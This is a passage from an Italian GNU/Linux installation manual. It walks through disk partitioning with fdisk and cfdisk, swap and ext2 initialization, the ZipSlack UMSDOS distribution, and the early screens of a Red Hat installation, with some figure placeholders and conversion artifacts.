
A differenza di quanto visto per le partizioni primarie, non viene più chiesto il numero della partizione.

```
First cylinder (149-1024):
```
**149**[ *Invio* ]

Last cylinder or +size or +sizeM or +sizeK (149-1024):

**169**[ *Invio* ]

**n**[ *Invio* ]

```
Command action
  l logical (5 or over)
```

```
p primary partition (1-4)
```
**l**[ *Invio* ]

```
First cylinder (170-1024):
```
**170**[ *Invio* ]

Last cylinder or +size or +sizeM or +sizeK (170-1024):

**1024**[ *Invio* ]

**p**[ *Invio* ]

Disk /dev/hda: 16 heads, 63 sectors, 1024 cylinders Units = cylinders of 1008 \* 512 bytes



## 6.10.2 Utilizzo di cfdisk

Dopo aver descritto il funzionamento di '**fdisk**' in modo abbastanza dettagliato, si può vedere rapidamente anche come funziona '**cfdisk**'. La figura 6.1 mostra come si presenta all'avvio, partendo dalla stessa situazione iniziale vista nella presentazione di '**fdisk**'. Si osservi il fatto che inizialmente è evidenziato il pulsante grafico **BOOTABLE**, e anche la prima voce nell'elenco delle partizioni.

La selezione dei pulsanti grafici può essere fatta spostando il cursore relativo con i tasti freccia e premendo [ *Invio* ] quando è evidenziato quello desiderato. In alternativa, si può premere direttamente la lettera iniziale



cfdisk 0.8l

Toggle bootable flag of the current partition

Figura 6.1. L'aspetto di '**cfdisk**' all'avvio.

del nome di questi pulsanti. Alcune funzionalità abbinate ai pulsanti grafici, dipendono dalla voce evidenziata nell'elenco delle partizioni; in pratica, prima si posiziona la barra di selezione sulla voce desiderata, e quindi si seleziona il pulsante grafico di una funzione che gli si vuole applicare. Questo ragionamento vale anche per la creazione di una partizione nuova, dal momento che si deve spostare la barra di selezione al di sotto dell'ultima voce esistente.

Si procede cancellando la seconda partizione e creando successivamente la partizione di scambio per la memoria virtuale, e la partizione per il file system di GNU/Linux:

- 1. ci si posiziona sulla voce '**hda2**' e si selezione il pulsante grafico **DELETE** per cancellare la partizione relativa;
- 2. si lascia la barra di selezione sullo spazio vuoto, e si seleziona il pulsante grafico  $\overline{PRIMARY}$ , che nel frattempo è apparso (come si vede nella figura 6.2);
- 3. viene richiesto l'inserimento della dimensione espressa in Mibyte, e si indica il valore 32, seguito da [ *Invio* ];
- 4. si cambia il tipo della partizione, selezionando il pulsante grafico  $T_{\text{YPE}}$ , e inserendo successivamente il valore 82 (seguito da [ *Invio* ]);
- 5. si porta la barra di selezione sullo spazio vuoto sottostante, e si seleziona il pulsante grafico  $\overline{Pr_{{\rm IMARY}}},$ allo scopo di creare un'altra partizione per lo spazio rimanente (basta confermare il valore proposto dal programma).

Il caso della creazione di una partizione estesa contenente delle partizioni logiche non viene mostrato. Tuttavia, si tenga presente che non è possibile definire esplicitamente una partizione estesa; si deve richiedere direttamente la creazione di partizioni logiche, per le quali viene predisposta automaticamente la partizione estesa necessaria a contenerle, che tra le altre cose non si vede dall'elenco delle partizioni.

### 6.10.3 Inizializzazione manuale delle partizioni e attivazione della memoria virtuale

In generale, la procedura che si occupa di installare la distribuzione GNU/Linux, una volta definite le partizioni, si occupa anche di inizializzarle e di attivare la memoria virtuale. In alcuni casi potrebbe essere



>Primary< [Logical] [Cancel ]

Create a new primary partition

Figura 6.2. L'aspetto di '**cfdisk**' quando è disponibile dello spazio libero nel disco.





Figura 6.3. L'aspetto di '**cfdisk**' alla fine.

conveniente fare tutto questo a mano. Seguendo l'esempio già visto, in cui è stata creata una partizione corrispondente al dispositivo '/dev/hda2' per lo scambio della memoria virtuale, e un'altra partizione corrispondente al dispositivo '/dev/hda3' per l'installazione completa del sistema, si può procedere come viene mostrato di seguito.

Di solito conviene cominciare con le partizioni di scambio; per la loro inizializzazione si utilizza '**mkswap**'. Per garantire che l'operazione avvenga in modo corretto, è utile aggiungere l'indicazione della dimensione in blocchi della partizione; seguendo l'esempio a cui si fa riferimento, si tratta di 33 264 blocchi:

### # **mkswap -c /dev/hda2 33264**[ *Invio* ]

Se necessario (di solito quando si ha a disposizione poca memoria RAM), è possibile attivare subito la memoria virtuale, ovvero l'utilizzo di questa partizione di scambio appena creata, senza attendere che lo faccia la procedura di installazione. Ciò si ottiene attraverso il programma '**swapon**'.

```
# swapon /dev/hda2[ Invio ]
```
Dopo le partizioni di scambio, si può passare a quelle utilizzate per la realizzazione del file system, cioè quelle utilizzate per installarvi al loro interno il sistema operativo. Le partizioni di tipo Linux-nativa devono essere inizializzate attraverso il programma '**mke2fs**' (oppure '**mkfs.ext2**'). L'ultimo numero indicato nella riga di comando rappresenta la dimensione in blocchi. Come nel caso delle partizioni di scambio, conviene fornire questa indicazione.

```
# mke2fs -c /dev/hda3 441504[ Invio ]
```
L'inizializzazione di una partizione deve riguardare solo le partizioni primarie o quelle logiche. Non è possibile inizializzare una partizione estesa, con l'intenzione di inizializzare simultaneamente tutte le partizioni logiche.

Al termine, la partizione conterrà un file system Second-extended.

## 6.11 Riferimenti

- *English Distributions* <http://www.linux.org/dist/english.html>
- *Non-English Distributions* <http://www.linux.org/dist/nonenglish.html>

# ZipSlack: una distribuzione UMSDOS

La sigla UMSDOS rappresenta un tipo di file system Unix che si inserisce al di sopra di un file system Dos-FAT preesistente. Ciò permette di gestire nella stessa partizione sia un sistema operativo Dos (e derivati) che GNU/Linux. In pratica, GNU/Linux occupa effettivamente quello che per il Dos è la directory 'C: \LINUX\ '.

Le distribuzioni GNU/Linux più diffuse permettono di rado di installare GNU/Linux in un file system del genere. Questo per motivi legati allo scarso rendimento di una tale installazione e anche per i rischi a cui si va incontro: un file system UMSDOS non ha quegli accorgimenti necessari a garantire un minimo di sicurezza contro le perdite di dati, e uno spegnimento sbagliato del sistema può rivelarsi disastroso.

Questi problemi, legati sostanzialmente all'utilizzo di un file system FAT, sono comunque noti anche nell'ambito Dos, tanto che il sistema di memoria cache dei dischi ('**SMARTDRV.EXE**' e simili) non può spingersi troppo verso alte prestazioni, proprio per evitare problemi di sicurezza. In ogni caso, la possibilità di GNU/Linux di convivere con il Dos, permette di eseguire delle installazioni di prova, per iniziare a studiare questo sistema operativo.

La distribuzione ZipSlack non è altro che una componente della distribuzione Slackware normale. Si tratta fondamentalmente di un archivio ZIP, pronto per essere estratto in un file system Dos.

# 7.1 Installazione

L'installazione della distribuzione ZipSlack può avvenire sia in un file system FAT16, che FAT32. Quello che serve è il programma per l'estrazione degli archivi ZIP, in grado di funzionare con il Dos. Se non si hanno altre possibilità, è disponibile Info-ZIP: <ftp://ftp.cdrom.com/pub/simtelnet/msdos/arcers/unz540x3.exe>.

ZipSlack è costituito praticamente dal file 'zipslack/zipslack.zip' nelle distribuzioni Slackware normali. Supponendo di disporre di un CD-ROM con la distribuzione Slackware, collocato nell'unità 'D:', si potrebbe procedere come nell'esempio seguente:

C:> **CD \**[ *Invio* ]

```
C:\> UNZIP D:\ZIPSLACK\ZIPSLACK.ZIP[ Invio ]
```
Quello che si ottiene dovrebbe essere la directory 'C:\LINUX\', contenente il file system UMSDOS di ZipSlack. Volendo, è possibile installare ZipSlack anche in un'altra unità Dos; ciò che conta è che l'estrazione avvenga sempre nella directory radice di quella unità.

# 7.2 Avvio

All'interno della directory '\LINUX\' che viene creata, si trova il programma '**LOADLIN.EXE**', lo script '**LINUX.BAT**', e il kernel 'VMLINUZ'. È sufficiente avviare lo script '**LINUX.BAT**' per ottenere l'avvio successivo del sistema GNU/Linux installato in questo modo; ma prima occorre ritoccare questo file.

Nell'istruzione con la quale si avvia '**LOADLIN.EXE**', occorre sistemare l'opzione che definisce la partizione all'interno della quale si trova il file system principale. In pratica, si tratta di osservare ciò che appare come: '**root=/dev/**...'. Si dovrà indicare il dispositivo corrispondente all'unità Dos in cui si trova la directory '\LINUX\'; per esempio, se si tratta della prima partizione del primo disco IDE, si tratterà di scrivere '**root=/dev/hda1**'.

Una volta predisposto lo script '**LINUX.BAT**', sarà sufficiente il comando

```
C:\> \LINUX\LINUX[ Invio ]
```
per avviare GNU/Linux. Tuttavia, occorre avere l'accortezza di non farlo mentre si sta lavorando con MS-Windows: occorre ricordarsi di tornare al Dos, o di riavviare in modalità Dos.

# 7.3 Configurazione e accessori

La configurazione di questo sistema GNU/Linux è quasi del tutto manuale, secondo la tradizione della distribuzione Slackware. È disponibile eventualmente '**netconfig**' per configurare l'interfaccia di rete, e '**pppconfig**' per configurare una connessione PPP attraverso la linea commutata.

Infine, si può utilizzare ZipSlack anche in condizioni di memoria centrale ridotta, attivando la memoria virtuale; in questo caso utilizzando un file. Per questo è disponibile l'archivio 'zipslack/fourmeg.zip', che viene estratto sullo stesso modo di quello principale, e predispone automaticamente un file di scambio per la memoria virtuale.

# Installazione di una distribuzione Red Hat o di una sua derivata

La distribuzione GNU/Linux Red Hat dispone di un manuale molto dettagliato sulla procedura di installazione, che affronta tutti gli aspetti di questa operazione. In questo capitolo si vuole dare una visione generale di questo procedimento, in modo non troppo dettagliato, tenendo conto che da una versione all'altra, e da una distribuzione derivata all'altra, le cose possono essere un po' differenti.<sup>1</sup>

Ci sono distribuzioni che «derivano» dalla Red Hat in quanto utilizzano il formato RPM, *Red Hat Package Manager*, per gli archivi dei loro pacchetti, ma che non condividono la stessa procedura di installazione. Qui si fa riferimento invece a quelle distribuzioni che riutilizzano quasi tutta l'organizzazione della distribuzione Red Hat.

In generale si fa riferimento a un elaboratore che dispone di un lettore CD-ROM di tipo IDE/ATAPI, che viene usato proprio per l'installazione da CD.

# 8.1 Organizzazione

Con le distribuzioni derivate direttamente da Red Hat si devono preparare uno o due dischetti per avviare il sistema la prima volta quando si vuole installare GNU/Linux nel disco fisso. I dischetti si preparano a partire dai file-immagine, come è stato mostrato nel capitolo 6 (la sezione 6.5.1).

Il file-immagine da cui si parte è 'boot.img', collocato normalmente nella directory 'images/'. Quando si installa a partire da una copia della distribuzione su CD-ROM, e si dispone di un lettore IDE/ATAPI, basta solo questo dischetto.

Il programma di installazione delle distribuzioni derivate direttamente dalla Red Hat utilizza una sorta di interfaccia grafica basata su una matrice di caratteri. In questo senso, il programma mostra informazioni e richieste utilizzando degli elementi tipici degli ambienti grafici, che devono essere gestiti dall'utente attraverso la tastiera. Nello stesso tempo, sono disponibili diverse console virtuali, organizzate in modo da facilitare il compito di chi installa questa distribuzione.

Con questo programma, appare generalmente un cursore, o una zona evidenziata, che rappresenta un'opzione attiva o semplicemente la posizione corrente a cui possono fare riferimento i comandi della tastiera. Si possono utilizzare i comandi seguenti per la navigazione e la selezione:

- i tasti freccia spostano il cursore nella direzione della freccia;
- il tasto [ *Tab* ], e la combinazione [ *Alt+Tab* ], permettono di passare da un elemento all'altro (rispettivamente in avanti e indietro);
- per selezionare un pulsante grafico occorre posizionare il cursore sul tasto stesso e quindi premere la [ *barra spaziatrice* ], oppure [ *Invio* ];
- per selezionare una voce da una lista, occorre posizionare il cursore sulla voce desiderata e successivamente si deve premere [ *Invio* ];
- per selezionare o deselezionare una casella di selezione (*check box*), si deve posizionare il cursore sulla casella desiderata e premere la [ *barra spaziatrice* ].

In quasi tutti i punti della procedura di installazione è possibile rinunciare a una o più scelte fatte, ritornando sui propri passi. Questa facoltà è abbinata generalmente alla selezione dei pulsanti grafici CANCEL o PREVIOUS.

L'installazione avviene utilizzando automaticamente la prima console virtuale, e se tutto procede normalmente non c'è alcun bisogno di utilizzare le altre. Tuttavia, quando succedono imprevisti, specialmente quando si vuole eseguire un'installazione che va al di fuori dei canoni tradizionali, le informazioni su ciò che avviene possono essere di grande aiuto. La tabella elenca l'uso che viene fatto delle console virtuali da parte del sistema di installazione della distribuzione Red Hat.

 ${}^{1}$ La distribuzione GNU/Linux Mandrake è l'esempio tipico di una tale distribuzione derivata da Red Hat.



Tabella 8.1. Console virtuali utilizzate dal sistema di installazione.

È il caso di sottolineare che la seconda console virtuale, quella che mette a disposizione una shell di emergenza, potrebbe non essere disponibile immediatamente.

Il kernel utilizzato nei dischetti di avvio per l'installazione della distribuzione è di tipo modulare. Di conseguenza, si possono incontrare difficoltà quando si dispone di hardware non comune. In questi casi, durante la fase di installazione, occorre indicare le caratteristiche di questo hardware, se il sistema non è già in grado di riconoscerlo. In pratica, si utilizzano una serie di moduli per il kernel che vengono attivati solo quando si presenta la necessità. L'attivazione dei moduli può creare qualche problema di fronte a dispositivi che non vengono riconosciuti automaticamente. In tal caso occorre dare qualche indicazione attraverso dei parametri.

La primissima fase dell'installazione è quella più delicata: serve a raggiungere i file della distribuzione da installare. Solo quando si supera questo passaggio è disponibile la shell nella seconda console virtuale.

## 8.2 Prima fase dell'installazione

Come si è già accennato all'inizio del capitolo, si vuole mostrare come procede l'installazione nella situazione più semplice che si possa presentare: un elaboratore i386 con disco fisso IDE/EIDE e un lettore CD-ROM IDE/ATAPI. Vengono escluse volutamente le possibilità di avviare l'installazione a partire dal sistema operativo Dos o attraverso l'avvio del CD-ROM stesso (per quanto queste siano comunque possibili); inoltre non viene affrontato il problema delle interfacce PCMCIA.

#### Welcome!

```
o To install or upgrade a system, press the <ENTER> key.
o To enable the expert mode, type expert <ENTER>. Press <F3> for
 more information about expert mode.
o This disk can no longer be used as a rescue disk. Press <F4> for
  information on the new rescue disk.
o Use the function key listed below for help with all topics.
[F1-Main] [F2-General] [F3-Expert] [F4-Rescue] [F5-Kickstart] [F6-Kernel]
boot:
```
Figura 8.1. L'avvio dell'installazione.

Si inizia avviando il sistema con il dischetto di avvio (quello ottenuto dal file 'images/boot.img'). Sono disponibili diverse possibilità per l'installazione e si possono leggere alcuni file di guida premendo i tasti [ *F1* ], [ *F2* ], ecc. In situazioni normali basta premere [ *Invio* ] per iniziare.

### 8.2.1 Linguaggio

La prima richiesta che viene fatta è di decidere il linguaggio utilizzato dal programma di installazione. Non ha niente a che vedere con il risultato finale dell'installazione. Benché la traduzione in italiano sia ragionevolmente buona, qui si mostra l'installazione in inglese.

Si seleziona il linguaggio spostando il cursore sull'elenco, attraverso l'uso dei tasti freccia. Una volta evidenziato il nome del linguaggio desiderato, basta confermare premendo la [ *barra spaziatrice* ] o [ *Invio* ].

| Choose a Language                                                                 |  |  |  |
|-----------------------------------------------------------------------------------|--|--|--|
| What language should be used during<br>the installation process?                  |  |  |  |
| English<br>Czech<br>Danish<br>Finnish<br>French<br>German<br>Italian<br>Norwegian |  |  |  |
| 0k                                                                                |  |  |  |

Figura 8.2. La scelta del linguaggio durante l'installazione.

## 8.2.2 Mappa della tastiera

È importante disporre di una tastiera configurata correttamente già in fase di installazione. Per questo, viene richiesta subito la sua selezione. Si possono usare i tasti freccia per spostare il cursore lungo l'elenco di tastiere, e così facendo si potrà indicare quella italiana ('**it**'). Una volta evidenziata, basta premere [ *Invio* ], corrispondente alla selezione del pulsante grafico  $\overline{OK}$ .



Figura 8.3. La scelta della mappa della tastiera.

La selezione della tastiera farà in modo che, da quel momento in poi, la tastiera risulti configurata secondo la mappa scelta, e questa impostazione verrà mantenuta anche nell'installazione finale di GNU/Linux.

## 8.2.3 Scelta dell'origine della distribuzione

Come è stato spiegato, si vuole mostrare l'installazione a partire da una copia su CD-ROM, a cui si accede attraverso un lettore IDE/ATAPI. In queste condizioni, il programma di installazione non ha bisogno d'altro, altrimenti, se si tratta di un'unità con scheda proprietaria, o SCSI, occorre dare al programma delle indicazioni aggiuntive, in modo che possa caricare opportunamente il modulo del kernel che risulta necessario.

Per selezionare un'installazione da CD-ROM locale, basta che la voce corrispondente, '**Local CDROM**', sia evidenziata prima di premere [ *Invio* ].



Figura 8.4. La scelta della fonte dell'installazione. L'elenco dipende dal tipo di dischetto di avvio utilizzato.

### 8.2.4 Installazione o aggiornamento

Una volta definita l'origine dell'installazione, ammesso che sia andato tutto bene, è il momento di specificare cosa si vuole fare: aggiornare una vecchia versione o installare da zero. Quindi, se si dispone di unità SCSI, è il momento di dichiararlo (se il programma di installazione non è già in grado di riconoscerle da solo).



Figura 8.5. Si può installare GNU/Linux da zero oppure si può scegliere di aggiornare una versione precedente della stessa distribuzione.

È però da sottolineare che non ci si possono attendere aggiornamenti intelligenti che siano in grado di recuperare e riadattare la configurazione precedente. Di sicuro, i vecchi file di configurazione vengono salvati rinominandoli, in modo che terminino con l'estensione '.rpmorig', ma questo significa che poi si deve provvedere a adeguare i nuovi file di configurazione alle vecchie esigenze.

Bisogna tenere in considerazione la possibilità che l'aggiornamento fallisca. Se si intende procedere veramente a un aggiornamento, è praticamente indispensabile fare prima delle copie di sicurezza di tutto il sistema.

## 8.2.5 Classi di installazione

In aiuto agli utenti inesperti, e a chi non ha tempo, potrebbe essere disponibile la selezione tra diversi tipi di installazione. La distribuzione Red Hat distingue in particolare tra: '**Workstation**', '**Server**' e '**Custom**'. Come si può intuire, la classe '**Custom**' permette di definire in modo dettagliato come si vuole installare GNU/Linux, ed è anche ciò che viene mostrato nelle prossime sezioni. Tuttavia, è importante tenere da conto anche le altre due possibilità che possono facilitare molto il lavoro.

• '**Workstation**'

Scegliendo questa classe, **vengono cancellate tutte le partizioni Linux** che il programma di installazione è in grado di trovare nei dischi installati, e viene utilizzato tutto lo spazio che non è occupato da altre partizioni. È il programma di installazione a decidere come organizzare le partizioni.

• '**Server**'

Scegliendo questa classe, **vengono cancellate tutte le partizioni** dei dischi esistenti. Come nel caso della classe '**Workstation**', è il programma di installazione a decidere come organizzare le partizioni. In questo caso, tuttavia, si tende a scomporre lo spazio disponibile in un numero maggiore di partizioni, per motivi di efficienza.



Figura 8.6. La scelta della «classe» di installazione.

### 8.2.6 Definizione del file system e della memoria virtuale

La definizione del file system per l'installazione che si sta facendo è una fase un po' delicata, in quanto può tradursi in un intreccio di partizioni connesse in diversi punti di innesto. In questi esempi si mostra l'installazione più semplice per il principiante: quella che utilizza una sola partizione, anche se non si tratta della soluzione ottima per tutte le situazioni.





Per prima cosa, il programma di installazione permette di scegliere tra due programmi differenti per la modifica delle partizioni: Disk Druid e '**fdisk**'. Se si ha la pazienza di leggere almeno una volta come funziona '**fdisk**', questo programma è alla fine il più semplice da usare. Dopo averlo selezionato come programma preferito per questa installazione, viene richiesto di indicare su quale disco intervenire (il disco intero, e non solo una partizione particolare).

La figura 8.8 mostra il caso in cui ci sia a disposizione un solo disco fisso IDE. I pulsanti grafici indicati in basso rappresentano il tipo di azione da compiere: **DONE** indica che il lavoro di modifica delle partizioni è terminato su tutti i dischi in cui si voleva intervenire; **EDIT** attiva invece '**fdisk**' per il disco fisso che risulta evidenziato nell'elenco.

Per proseguire, si deve quindi selezionare il pulsante grafico  $\overline{EDTT}$ , portandovi sopra il cursore attraverso la pressione di [ *Tab* ] (tante volte quanto necessario), e premendo la [ *barra spaziatrice* ], o [ *Invio* ], alla fine. Quello che si ottiene è quindi l'avvio di '**fdisk**'. 2

<sup>2</sup> Il programma di installazione crea i file di dispositivo in modo dinamico, utilizzando la directory temporanea. Per questo motivo, '**fdisk**' mostra dei nomi di dispositivo insoliti: '/tmp/hda1', '/tmp/hda2',...



Figura 8.8. Il programma di installazione chiede all'utente di scegliere il disco su cui verrà installato GNU/Linux.

Nel capitolo 6 c'è un esempio completo di utilizzo di questo programma, e per questo motivo, qui non viene riproposto. Nella figura 8.9 si fa riferimento a un disco suddiviso in tre partizioni primarie, nello stesso modo mostrato in quell'esempio di utilizzo di '**fdisk**': 'hda1' è dedicata al Dos; 'hda2' viene usata per la memoria virtuale; 'hda3' è l'unica partizione dedicata al file system per GNU/Linux.

Quando '**fdisk**' termina di funzionare, riappare la richiesta vista in precedenza. Se il lavoro di modifica delle partizioni non è finito, si può selezionare nuovamente il pulsante grafico  $\overline{E_{\text{DIT}}}$ , oppure si può indicare un disco differente e ancora selezionare il pulsante grafico  $\overline{E}$ DIT per modificare le partizioni al suo interno. Quando tutto è terminato, si seleziona il pulsante grafico  $\overline{D \circ \overline{\text{NE}}}$  e si procede con la definizione dei punti di innesto del file system.

Dopo la preparazione delle partizioni viene richiesta l'indicazione dei vari punti di innesto, dove per prima cosa occorre specificare quale sia la partizione principale, che viene montata nella directory radice. Seguendo gli esempi mostrati sopra non c'è scelta; ci sono a disposizione solo tre partizioni: una Dos-FAT, una per la memoria virtuale e una per GNU/Linux.

